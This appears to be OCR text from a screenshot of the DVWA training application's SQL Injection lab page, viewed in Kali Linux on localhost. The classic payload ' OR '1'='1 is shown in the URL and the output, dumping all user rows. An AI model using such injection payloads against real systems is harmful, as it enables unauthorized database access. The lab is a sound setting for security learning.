 1 2 3 4
9:31
Kali Linux ×
Vulnerability: SQL Injectio ×
+
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/